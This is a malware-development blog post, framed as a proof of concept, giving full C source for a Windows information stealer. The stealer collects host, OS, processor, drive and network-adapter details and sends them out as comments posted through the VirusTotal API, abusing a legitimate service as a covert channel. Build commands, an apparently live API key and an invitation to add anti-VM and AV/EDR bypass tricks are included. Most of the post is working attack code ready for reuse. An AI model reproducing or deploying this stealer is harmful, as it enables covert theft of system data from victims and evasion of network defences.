Malware development trick 41: Stealing data via legit VirusTotal API. Simple C example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

Like in the previous malware development trick example, this post is just for showing Proof of Concept.
In the practice example with Telegram API, the attacker has one weak point: if the victim’s computer does not have a Telegram client or let’s say that messengers are generally prohibited in the victim’s organization, then you must agree that interaction with Telegram servers may raise suspicion (whether through a bot or not).
Some time ago, I found a some interesting ideas of using VirusTotal API for stealing and C2-control logic. So, let’s implement it again by me.
pracical example
The main logic for stealing system information is the same as in the previous article. The only difference is using the VirusTotal API v3. For example, according to the documentation, we can add comments to a file:

As you can see, we need SHA-256, SHA-1 or MD5 string identifying the target file.
For this reasson just create simple file with the following logic - meow.c:
/*
* hack.c
* "malware" for testing VirusTotal API
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2024/06/25/malware-trick-41.html
*/
#include <windows.h>
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}
As usual, this is just meow-meow messagebox “malware”.
Compile it:
x86_64-w64-mingw32-g++ meow.c -o meow.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And upload it to VirusTotal:

At the next step we will create simple logic for posting comment to this file:
#define VT_API_KEY "VIRUS_TOTAL_API_KEY"
#define FILE_ID "379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa"
// send data to VirusTotal using winhttp
int sendToVT(const char* comment) {
HINTERNET hSession = NULL;
HINTERNET hConnect = NULL;
hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (hSession == NULL) {
fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
return 1;
}
hConnect = WinHttpConnect(hSession, L"www.virustotal.com", INTERNET_DEFAULT_HTTPS_PORT, 0);
if (hConnect == NULL) {
fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hSession);
}
HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/api/v3/files/" FILE_ID "/comments", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
if (hRequest == NULL) {
fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
}
// construct the request body
char json_body[1024];
snprintf(json_body, sizeof(json_body), "{\"data\": {\"type\": \"comment\", \"attributes\": {\"text\": \"%s\"}}}", comment);
// set the headers
if (!WinHttpSendRequest(hRequest, L"x-apikey: " VT_API_KEY "\r\nUser-Agent: vt v.1.0\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/json", -1, (LPVOID)json_body, strlen(json_body), strlen(json_body), 0)) {
fprintf(stderr, "WinHttpSendRequest. Error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
BOOL hResponse = WinHttpReceiveResponse(hRequest, NULL);
if (!hResponse) {
fprintf(stderr, "WinHttpReceiveResponse. Error %d has occurred.\n", GetLastError());
}
DWORD code = 0;
DWORD codeS = sizeof(code);
if (WinHttpQueryHeaders(hRequest, WINHTTP_QUERY_STATUS_CODE | WINHTTP_QUERY_FLAG_NUMBER, WINHTTP_HEADER_NAME_BY_INDEX, &code, &codeS, WINHTTP_NO_HEADER_INDEX)) {
if (code == 200) {
printf("comment posted successfully.\n");
} else {
printf("failed to post comment. HTTP Status Code: %d\n", code);
}
} else {
DWORD error = GetLastError();
LPSTR buffer = NULL;
FormatMessageA(FORMAT_MESSAGE_ALLOCATE_BUFFER | FORMAT_MESSAGE_FROM_SYSTEM | FORMAT_MESSAGE_IGNORE_INSERTS,
NULL, error, 0, (LPSTR)&buffer, 0, NULL);
printf("WTF? unknown error: %s\n", buffer);
LocalFree(buffer);
}
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully send info via VT API :)\n");
return 0;
}
As you can see, this is just post request, in my case file ID = 379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa.
So the full source code is looks like this:
/*
* hack.c
* sending systeminfo via legit URL. VirusTotal API
* author @cocomelonc
* https://cocomelonc.github.io/malware/2024/06/25/malware-trick-41.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <winhttp.h>
#include <iphlpapi.h>
#define VT_API_KEY "7e7778f8c29bc4b171512caa6cc81af63ed96832f53e7e35fb706dd320ab8c42"
#define FILE_ID "379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa"
// send data to VirusTotal using winhttp
int sendToVT(const char* comment) {
HINTERNET hSession = NULL;
HINTERNET hConnect = NULL;
hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (hSession == NULL) {
fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
return 1;
}
hConnect = WinHttpConnect(hSession, L"www.virustotal.com", INTERNET_DEFAULT_HTTPS_PORT, 0);
if (hConnect == NULL) {
fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hSession);
}
HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/api/v3/files/" FILE_ID "/comments", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
if (hRequest == NULL) {
fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
}
// construct the request body
char json_body[1024];
snprintf(json_body, sizeof(json_body), "{\"data\": {\"type\": \"comment\", \"attributes\": {\"text\": \"%s\"}}}", comment);
// set the headers
if (!WinHttpSendRequest(hRequest, L"x-apikey: " VT_API_KEY "\r\nUser-Agent: vt v.1.0\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/json", -1, (LPVOID)json_body, strlen(json_body), strlen(json_body), 0)) {
fprintf(stderr, "WinHttpSendRequest. Error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
BOOL hResponse = WinHttpReceiveResponse(hRequest, NULL);
if (!hResponse) {
fprintf(stderr, "WinHttpReceiveResponse. Error %d has occurred.\n", GetLastError());
}
DWORD code = 0;
DWORD codeS = sizeof(code);
if (WinHttpQueryHeaders(hRequest, WINHTTP_QUERY_STATUS_CODE | WINHTTP_QUERY_FLAG_NUMBER, WINHTTP_HEADER_NAME_BY_INDEX, &code, &codeS, WINHTTP_NO_HEADER_INDEX)) {
if (code == 200) {
printf("comment posted successfully.\n");
} else {
printf("failed to post comment. HTTP Status Code: %d\n", code);
}
} else {
DWORD error = GetLastError();
LPSTR buffer = NULL;
FormatMessageA(FORMAT_MESSAGE_ALLOCATE_BUFFER | FORMAT_MESSAGE_FROM_SYSTEM | FORMAT_MESSAGE_IGNORE_INSERTS,
NULL, error, 0, (LPSTR)&buffer, 0, NULL);
printf("WTF? unknown error: %s\n", buffer);
LocalFree(buffer);
}
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully send info via VT API :)\n");
return 0;
}
// get systeminfo and send as comment via VT API logic
int main(int argc, char* argv[]) {
// test posting comment
// const char* comment = "meow-meow";
// sendToVT(comment);
char systemInfo[4096];
// Get host name
CHAR hostName[MAX_COMPUTERNAME_LENGTH + 1];
DWORD size = sizeof(hostName) / sizeof(hostName[0]);
GetComputerNameA(hostName, &size); // Use GetComputerNameA for CHAR
// Get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
GetVersionEx(&osVersion);
// Get system information
SYSTEM_INFO sysInfo;
GetSystemInfo(&sysInfo);
// Get logical drive information
DWORD drives = GetLogicalDrives();
// Get IP address
IP_ADAPTER_INFO adapterInfo[16]; // Assuming there are no more than 16 adapters
DWORD adapterInfoSize = sizeof(adapterInfo);
if (GetAdaptersInfo(adapterInfo, &adapterInfoSize) != ERROR_SUCCESS) {
printf("GetAdaptersInfo failed. error: %d has occurred.\n", GetLastError());
return false;
}
snprintf(systemInfo, sizeof(systemInfo),
"Host Name: %s, "
"OS Version: %d.%d.%d, "
"Processor Architecture: %d, "
"Number of Processors: %d, "
"Logical Drives: %X, ",
hostName,
osVersion.dwMajorVersion, osVersion.dwMinorVersion, osVersion.dwBuildNumber,
sysInfo.wProcessorArchitecture,
sysInfo.dwNumberOfProcessors,
drives);
// Add IP address information
for (PIP_ADAPTER_INFO adapter = adapterInfo; adapter != NULL; adapter = adapter->Next) {
snprintf(systemInfo + strlen(systemInfo), sizeof(systemInfo) - strlen(systemInfo),
"Adapter Name: %s, "
"IP Address: %s, "
"Subnet Mask: %s, "
"MAC Address: %02X-%02X-%02X-%02X-%02X-%02X",
adapter->AdapterName,
adapter->IpAddressList.IpAddress.String,
adapter->IpAddressList.IpMask.String,
adapter->Address[0], adapter->Address[1], adapter->Address[2],
adapter->Address[3], adapter->Address[4], adapter->Address[5]);
}
int result = sendToVT(systemInfo);
if (result == 0) {
printf("ok =^..^=\n");
} else {
printf("nok <3()~\n");
}
return 0;
}
This is also not such a complex stealer, because it is just a “dirty PoC” and in real attacks, attackers use stealers with more complex logic.
Also, as you can see, we haven’t used tricks here like anti-VM, anti-debugging, AV/EDR bypass, etc. So you can add them based on my code if you need.
demo
Let’s check everything in action.
Compile our “stealer” hack.c:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -liphlpapi -lwinhttp

And run it on my Windows 11 VM:
.\hack.exe

